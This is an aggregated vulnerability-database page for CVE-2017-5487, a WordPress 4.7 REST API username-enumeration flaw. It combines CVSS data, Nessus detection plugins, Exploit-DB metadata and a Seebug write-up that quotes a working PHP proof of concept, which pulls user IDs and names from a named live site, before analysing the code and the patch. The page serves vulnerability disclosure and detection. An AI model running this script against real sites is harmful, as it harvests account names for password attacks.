Vulnerabilities > CVE-2017-5487 - Information Exposure vulnerability in Wordpress
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
PARTIAL Integrity impact
NONE Availability impact
NONE Summary
wp-includes/rest-api/endpoints/class-wp-rest-users-controller.php in the REST API implementation in WordPress 4.7 before 4.7.1 does not properly restrict listings of post authors, which allows remote attackers to obtain sensitive information via a wp-json/wp/v2/users request.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Subverting Environment Variable Values The attacker directly or indirectly modifies environment variables used by or controlling the target software. The attacker's goal is to cause the target software to deviate from its expected operation in a manner that benefits the attacker.
- Footprinting An attacker engages in probing and exploration activity to identify constituents and properties of the target. Footprinting is a general term to describe a variety of information gathering techniques, often used by attackers in preparation for some attack. It consists of using tools to learn as much as possible about the composition, configuration, and security mechanisms of the targeted application, system or network. Information that might be collected during a footprinting effort could include open ports, applications and their versions, network topology, and similar information. While footprinting is not intended to be damaging (although certain activities, such as network scans, can sometimes cause disruptions to vulnerable applications inadvertently) it may often pave the way for more damaging attacks.
- Exploiting Trust in Client (aka Make the Client Invisible) An attack of this type exploits a programs' vulnerabilities in client/server communication channel authentication and data integrity. It leverages the implicit trust a server places in the client, or more importantly, that which the server believes is the client. An attacker executes this type of attack by placing themselves in the communication channel between client and server such that communication directly to the server is possible where the server believes it is communicating only with a valid client. There are numerous variations of this type of attack.
- Browser Fingerprinting An attacker carefully crafts small snippets of Java Script to efficiently detect the type of browser the potential victim is using. Many web-based attacks need prior knowledge of the web browser including the version of browser to ensure successful exploitation of a vulnerability. Having this knowledge allows an attacker to target the victim with attacks that specifically exploit known or zero day weaknesses in the type and version of the browser used by the victim. Automating this process via Java Script as a part of the same delivery system used to exploit the browser is considered more efficient as the attacker can supply a browser fingerprinting method and integrate it with exploit code, all contained in Java Script and in response to the same web page request by the browser.
- Session Credential Falsification through Prediction This attack targets predictable session ID in order to gain privileges. The attacker can predict the session ID used during a transaction to perform spoofing and session hijacking.
Exploit-Db
| description | Wordpress < 4.7.1 - Username Enumeration. CVE-2017-5487. Webapps exploit for PHP platform |
| file | exploits/php/webapps/41497.php |
| id | EDB-ID:41497 |
| last seen | 2017-03-03 |
| modified | 2017-03-03 |
| platform | php |
| port | |
| published | 2017-03-03 |
| reporter | Exploit-DB |
| source | https://www.exploit-db.com/download/41497/ |
| title | WordPress < 4.7.1 - Username Enumeration |
| type | webapps |
Nessus
NASL family FreeBSD Local Security Checks NASL id FREEBSD_PKG_B180D1FBDAC611E6AE1B002590263BF5.NASL description Aaron D. Campbell reports : WordPress versions 4.7 and earlier are affected by eight security issues... last seen 2020-06-01 modified 2020-06-02 plugin id 96513 published 2017-01-16 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96513 title FreeBSD : wordpress -- multiple vulnerabilities (b180d1fb-dac6-11e6-ae1b-002590263bf5) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from the FreeBSD VuXML database : # # Copyright 2003-2018 Jacques Vidrine and contributors # # Redistribution and use in source (VuXML) and 'compiled' forms (SGML, # HTML, PDF, PostScript, RTF and so forth) with or without modification, # are permitted provided that the following conditions are met: # 1. Redistributions of source code (VuXML) must retain the above # copyright notice, this list of conditions and the following # disclaimer as the first lines of this file unmodified. # 2. Redistributions in compiled form (transformed to other DTDs, # published online in any format, converted to PDF, PostScript, # RTF and other formats) must reproduce the above copyright # notice, this list of conditions and the following disclaimer # in the documentation and/or other materials provided with the # distribution. # # THIS DOCUMENTATION IS PROVIDED BY THE AUTHOR AND CONTRIBUTORS "AS IS" # AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, # THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR # PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR OR CONTRIBUTORS # BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, # OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT # OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR # BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, # WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE # OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS DOCUMENTATION, # EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. # include("compat.inc"); if (description) { script_id(96513); script_version("3.8"); script_cvs_date("Date: 2019/04/10 16:10:17"); script_cve_id("CVE-2017-5487", "CVE-2017-5488", "CVE-2017-5489", "CVE-2017-5490", "CVE-2017-5491", "CVE-2017-5492", "CVE-2017-5493"); script_name(english:"FreeBSD : wordpress -- multiple vulnerabilities (b180d1fb-dac6-11e6-ae1b-002590263bf5)"); script_summary(english:"Checks for updated packages in pkg_info output"); script_set_attribute( attribute:"synopsis", value: "The remote FreeBSD host is missing one or more security-related updates." ); script_set_attribute( attribute:"description", value: "Aaron D. Campbell reports : WordPress versions 4.7 and earlier are affected by eight security issues..." ); # http://www.openwall.com/lists/oss-security/2017/01/14/6 script_set_attribute( attribute:"see_also", value:"https://www.openwall.com/lists/oss-security/2017/01/14/6" ); # https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/ script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?dede5367" ); # https://vuxml.freebsd.org/freebsd/b180d1fb-dac6-11e6-ae1b-002590263bf5.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?a0d772a6" ); script_set_attribute(attribute:"solution", value:"Update the affected packages."); script_set_cvss_base_vector("CVSS2#AV:N/AC:M/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:POC/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:P/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:de-wordpress"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:ja-wordpress"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:ru-wordpress"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:wordpress"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:zh-wordpress-zh_CN"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:zh-wordpress-zh_TW"); script_set_attribute(attribute:"cpe", value:"cpe:/o:freebsd:freebsd"); script_set_attribute(attribute:"vuln_publication_date", value:"2017/01/11"); script_set_attribute(attribute:"patch_publication_date", value:"2017/01/15"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/01/16"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"FreeBSD Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/FreeBSD/release", "Host/FreeBSD/pkg_info"); exit(0); } include("audit.inc"); include("freebsd_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/FreeBSD/release")) audit(AUDIT_OS_NOT, "FreeBSD"); if (!get_kb_item("Host/FreeBSD/pkg_info")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (pkg_test(save_report:TRUE, pkg:"wordpress<4.7.1,1")) flag++; if (pkg_test(save_report:TRUE, pkg:"de-wordpress<4.7.1")) flag++; if (pkg_test(save_report:TRUE, pkg:"ja-wordpress<4.7.1")) flag++; if (pkg_test(save_report:TRUE, pkg:"ru-wordpress<4.7.1")) flag++; if (pkg_test(save_report:TRUE, pkg:"zh-wordpress-zh_CN<4.7.1")) flag++; if (pkg_test(save_report:TRUE, pkg:"zh-wordpress-zh_TW<4.7.1")) flag++; if (flag) { if (report_verbosity > 0) security_warning(port:0, extra:pkg_report_get()); else security_warning(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family CGI abuses NASL id WORDPRESS_4_7_1.NASL description According to its self-reported version number, the WordPress application running on the remote web server is prior to 4.7.1. It is, therefore, affected by multiple vulnerabilities : - A remote code execution vulnerability exists in the PHPMailer component in the class.phpmailer.php script due to improper handling of sender email addresses. An unauthenticated, remote attacker can exploit this to pass extra arguments to the sendmail binary, potentially allowing the attacker to execute arbitrary code. (CVE-2016-10033, CVE-2016-10045) - An information disclosure vulnerability exists in the REST API implementation due to a failure to properly restrict listings of post authors. An unauthenticated, remote attacker can exploit this, via a wp-json/wp/v2/users request, to disclose sensitive information. (CVE-2017-5487) - Multiple cross-site scripting (XSS) vulnerabilities exist in the update-core.php script due to improper validation of input to the plugin name or version header. An unauthenticated, remote attacker can exploit these, via a specially crafted request, to execute arbitrary script code in a user last seen 2020-06-01 modified 2020-06-02 plugin id 96606 published 2017-01-18 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96606 title WordPress < 4.7.1 Multiple Vulnerabilities code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(96606); script_version("1.13"); script_cvs_date("Date: 2019/11/13"); script_cve_id( "CVE-2016-10033", "CVE-2016-10045", "CVE-2017-5487", "CVE-2017-5488", "CVE-2017-5489", "CVE-2017-5490", "CVE-2017-5491", "CVE-2017-5492", "CVE-2017-5493" ); script_bugtraq_id( 95108, 95130, 95391, 95397, 95399, 95401, 95402, 95406, 95407 ); script_xref(name:"EDB-ID", value:"40968"); script_xref(name:"EDB-ID", value:"40969"); script_xref(name:"EDB-ID", value:"40970"); script_xref(name:"EDB-ID", value:"40964"); script_xref(name:"EDB-ID", value:"40986"); script_name(english:"WordPress < 4.7.1 Multiple Vulnerabilities"); script_summary(english:"Checks the version of WordPress."); script_set_attribute(attribute:"synopsis", value: "A PHP application running on the remote web server is affected by multiple vulnerabilities."); script_set_attribute(attribute:"description", value: "According to its self-reported version number, the WordPress application running on the remote web server is prior to 4.7.1. It is, therefore, affected by multiple vulnerabilities : - A remote code execution vulnerability exists in the PHPMailer component in the class.phpmailer.php script due to improper handling of sender email addresses. An unauthenticated, remote attacker can exploit this to pass extra arguments to the sendmail binary, potentially allowing the attacker to execute arbitrary code. (CVE-2016-10033, CVE-2016-10045) - An information disclosure vulnerability exists in the REST API implementation due to a failure to properly restrict listings of post authors. An unauthenticated, remote attacker can exploit this, via a wp-json/wp/v2/users request, to disclose sensitive information. (CVE-2017-5487) - Multiple cross-site scripting (XSS) vulnerabilities exist in the update-core.php script due to improper validation of input to the plugin name or version header. An unauthenticated, remote attacker can exploit these, via a specially crafted request, to execute arbitrary script code in a user's browser session. (CVE-2017-5488) - A cross-site request forgery (XSRF) vulnerability exists due to improper handling of uploaded Flash files. An unauthenticated, remote attacker can exploit this, via a specially crafted Flash file, to hijack the authentication of users. (CVE-2017-5489) - A cross-site scripting (XSS) vulnerability exists in the class-wp-theme.php script due to improper validation of input when handling theme name fallback. An unauthenticated, remote attacker can exploit this, via a specially crafted request, to execute arbitrary script code in a user's browser session. (CVE-2017-5490) - A security bypass vulnerability exists in the wp-mail.php script due to improper validation of mail server names. An unauthenticated, remote attacker can exploit this, via a spoofed mail server with the 'mail.example.com' name, to bypass intended security restrictions. (CVE-2017-5491) - A cross-site request forgery (XSRF) vulnerability exists in the widget-editing accessibility-mode feature due to a failure to require multiple steps, explicit confirmation, or a unique token when performing certain sensitive actions for HTTP requests. An unauthenticated, remote attacker can exploit this, by convincing a user to follow a specially crafted URL, to hijack the authentication of users or cause them to edit widgets. (CVE-2017-5492) - A security bypass vulnerability exists in the ms-functions.php script due to the use of weak cryptographic security for multisite activation keys. An unauthenticated, remote attacker can exploit this, via a specially crafted site sign-up or user sign-up, to bypass intended access restrictions. (CVE-2017-5493) Note that Nessus has not tested for these issues but has instead relied only on the application's self-reported version number."); # https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/ script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?dede5367"); script_set_attribute(attribute:"see_also", value:"https://codex.wordpress.org/Version_4.7.1"); script_set_attribute(attribute:"see_also", value:"https://core.trac.wordpress.org/query?milestone=4.7.1"); # http://www.eweek.com/security/wordpress-4.7.1-updates-for-8-security-issues script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?f07608c3"); script_set_attribute(attribute:"solution", value: "Upgrade to WordPress version 4.7.1 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2016-10033"); script_set_attribute(attribute:"exploitability_ease", value:"No exploit is required"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'PHPMailer Sendmail Argument Injection'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/12/24"); script_set_attribute(attribute:"patch_publication_date", value:"2017/01/11"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/01/18"); script_set_attribute(attribute:"potential_vulnerability", value:"true"); script_set_attribute(attribute:"plugin_type", value:"remote"); script_set_attribute(attribute:"cpe", value:"cpe:/a:wordpress:wordpress"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"CGI abuses"); script_copyright(english:"This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("wordpress_detect.nasl"); script_require_keys("www/PHP", "installed_sw/WordPress", "Settings/ParanoidReport"); script_require_ports("Services/www", 80, 443); exit(0); } include("vcf.inc"); include("http.inc"); if (report_paranoia < 2) audit(AUDIT_PARANOID); app = "WordPress"; port = get_http_port(default:80, php:TRUE); app_info = vcf::get_app_info(app:app, port:port, webapp:TRUE); vcf::check_granularity(app_info:app_info, sig_segments:2); constraints = [ { "fixed_version":"3.7.17", "fixed_display" : "3.7.17 / 4.7.1" }, { "min_version":"3.8", "fixed_version":"3.8.17", "fixed_display" : "3.8.17 / 4.7.1" }, { "min_version":"3.9", "fixed_version":"3.9.15", "fixed_display" : "3.9.15 / 4.7.1" }, { "min_version":"4.0", "fixed_version":"4.0.14", "fixed_display" : "4.0.14 / 4.7.1" }, { "min_version":"4.1", "fixed_version":"4.1.14", "fixed_display" : "4.1.14 / 4.7.1" }, { "min_version":"4.2", "fixed_version":"4.2.11", "fixed_display" : "4.2.11 / 4.7.1" }, { "min_version":"4.3", "fixed_version":"4.3.7", "fixed_display" : "4.3.7 / 4.7.1" }, { "min_version":"4.4", "fixed_version":"4.4.6", "fixed_display" : "4.4.6 / 4.7.1" }, { "min_version":"4.5", "fixed_version":"4.5.5", "fixed_display" : "4.5.5 / 4.7.1" }, { "min_version":"4.6", "fixed_version":"4.6.2", "fixed_display" : "4.6.2 / 4.7.1" }, { "min_version":"4.7", "fixed_version":"4.7.1", "fixed_display" : "4.7.1" } ]; vcf::check_version_and_report( app_info:app_info, constraints:constraints, severity:SECURITY_HOLE, flags:{xss:TRUE, xsrf:TRUE} );
Packetstorm
| data source | https://packetstormsecurity.com/files/download/141429/wp-enumerate.txt |
| id | PACKETSTORM:141429 |
| last seen | 2017-03-03 |
| published | 2017-03-03 |
| reporter | Dctor |
| source | https://packetstormsecurity.com/files/141429/WordPress-Username-Enumeration.html |
| title | WordPress Username Enumeration |
Seebug
| bulletinFamily | exploit |
| description | **Author: p0wd3r (know Chong Yu 404 security lab)** **Date: 2017-03-05** ## 0x00 vulnerability overview ### Vulnerability description Recently exploit-db is published on a Wordpress < 4.7.1 username enumeration vulnerabilities: <https://www.exploit-db.com/exploits/41497/> , in fact, the vulnerability to 1-month 14, has been posted on the Internet, and given the [CVE-2017-5487](<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5487>)。 Using the vulnerability an attacker can be in the unauthorized state get the previously posted article of the user's username, id and other information. ### Vulnerability Unauthorized state of access previously posted articles to the user's username, id and other information. Trigger premise: Wordpress configuration REST API Affect version:< 4.7.1 ## 0x01 vulnerability reproduction ### Environment to build Download the appropriate version of Wordpress, and then configure the REST API, specifically see: <https://www.seebug.org/vuldb/ssvid-92637> ### Reproduction We first look at the exploit-db on the given exp is: ``php # ! usr/bin/php <? php # Author: Mateus a. k. a Dctor # fb: fb.com/hatbashbr/ # E-mail: [email protected] # Site: https://mateuslino.tk header ('Content-type: text/html; charset=UTF-8'); $url= "https://bucaneiras.org/"; $payload="wp-json/wp/v2/users/"; $urli = file_get_contents($url.$ payload); $json = json_decode($urli, true); if($json){ echo "_\-----------------------------_\n"; foreach($json as $users){ echo "[_] ID : |" .$ users['id'] ."|\ n"; echo "[_] Name: |" .$ users['name'] ."|\ n"; echo "[_] User :|" .$ users['slug'] ."|\ n"; echo "\n"; }echo "_\-----------------------------_";} else{echo "[_] No user";} ?> `` You can see it is to use the REST API to get the user information, the corresponding file is `wp-includes/rest-api/endpoints/class-wp-rest-users-controller.php `next use the exp and open the dynamic debug. First, the program proceeds to `get_items_permissions_check `function: ``php /__ * Permissions check for getting all users. _ * @since 4.7.0 * @access public _ * @param WP_REST_Request $request Full details about the request. * @return true|WP_Error True if the request has read access, otherwise WP_Error object. */ public function get_items_permissions_check( $request ) { // Check if roles is specified in the GET request and if the user can list users. if ( ! empty( $request['roles'] ) && ! current_user_can( 'list_users' ) ) { return new WP_Error( 'rest_user_cannot_view', __( 'Sorry, you are not allowed to filter users by role.' ), array( 'status' => rest_authorization_required_code() ) ); } if ( 'edit' === $request['context'] && ! current_user_can( 'list_users' ) ) { return new WP_Error( 'rest_forbidden_context', __( 'Sorry, you are not allowed to list users.' ), array( 'status' => rest_authorization_required_code() ) ); } if ( in_array( $request['orderby'], array( 'email', 'registered_date' ), true ) && ! current_user_can( 'list_users' ) ) { return new WP_Error( 'rest_forbidden_orderby', __( 'Sorry, you are not allowed to order the users by this parameter.' ), array( 'status' => rest_authorization_required_code() ) ); } return true; } `` The function has three conditional statements, if the condition is satisfied it returns an error. But look carefully at each of the conditions is `$request[xxx] && ! current_user_can( 'list_users' )`, which also means that as long as the previous statement does not hold, then back `current_user_can('list_users') `will lose the role. As for the`$request['roles'] `and`$request['context'] `and`$request['orderby'] `value, by debugging we can see that the three values are as follows:  Do not meet the conditions, so the function returns `true`, the successfully passed the permission check. Next, the program proceeds to the `get_items `function, the first is to set some query parameters and then use`$query = new WP_User_Query( $prepared_args ); `for the query, we directly in the `WP_User_Query `of the `query `function at the following breakpoints:  `$this->request `is the execution of the query, its value is as follows: `sql SELECT SQL_CALC_FOUND_ROWS wp_users.* FROM wp_users WHERE 1=1 AND wp_users. ID IN ( SELECT DISTINCT wp_posts. post_author FROM wp_posts WHERE wp_posts. post_status = 'publish' AND wp_posts. post_type IN ( 'post', 'page', 'attachment' ) ) ORDER BY display_name ASC LIMIT 0, 10` This indicates that the API can access user must meet the following conditions: * Published articles * The article's current status is `publish` * Post type is `post`, a `page`, an `attachment `in which one of the In our environment, the admin user by default will have articles, so we perform exp after will give the admin some information:  Next we'll create a new user, tommy, and then perform the exp found results and as above, the reason is because the also did not send the article. We log on tommy and publish an article, and then perform the exp: the  This time you can get tommy information. ## 0x02 patch analysis The official Wordpress of the given patch are as follows:  > Only show users that have authored a post of a post type that has `show_in_rest ` set to true. Mean only when the user post the type of `show_in_rest `property to `true `only when you can obtain the user information. At the code level, patch set`$prepared_args['has_published_posts'] `value, the value in the construction of the query statement will be used to: `php if ( $qv['has_published_posts'] && $blog_id ) { if ( true === $qv['has_published_posts'] ) { $post_types = get_post_types( array( 'public' => true ) ); } else { $post_types = (array) $qv['has_published_posts']; } ...` The query`$post_type `is set to `show_in_rest=true `those types, then which type of `show_in_rest `is `true`? In `wp-includes/post.php `in `create_initial_post_types `function can be seen in the `post`, the `page `and the `attachment `of the `show_in_rest `are `true`, and the patch before the query of the same type, that is in fact the latest version by default or you can use the exp, and the actual test result is also true:   As for why this is, I believe that may be the API of the design intent is to let other people get to publish articles of user name, because the article has been disclosed, the user name is disclosed. This patch gives the user more customized space, because the user can own via `register_post_type `to create the post type, the patch provided in the `show_in_rest `attribute lets the user choose their own user information for API visibility. This article is written really hastily if where have no place, also hope you a lot of advice. ## 0x03 reference * <https://www.seebug.org/vuldb/ssvid-92732> * <https://www.exploit-db.com/exploits/41497/?rss> * <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5487> * <https://github.com/WordPress/WordPress/commit/daf358983cc1ce0c77bf6d2de2ebbb43df2add60> |
| id | SSV:92732 |
| last seen | 2017-11-19 |
| modified | 2017-03-04 |
| published | 2017-03-04 |
| reporter | Z3r0yu |
| title | Wordpress < 4.7.1 - Username Enumeration (CVE-2017-5487) |
References
- http://www.openwall.com/lists/oss-security/2017/01/14/6
- http://www.securityfocus.com/bid/95391
- http://www.securitytracker.com/id/1037591
- https://codex.wordpress.org/Version_4.7.1
- https://github.com/WordPress/WordPress/commit/daf358983cc1ce0c77bf6d2de2ebbb43df2add60
- https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
- https://wpvulndb.com/vulnerabilities/8715
- https://www.exploit-db.com/exploits/41497/
- https://www.wordfence.com/blog/2016/12/wordfence-blocks-username-harvesting-via-new-rest-api-wp-4-7/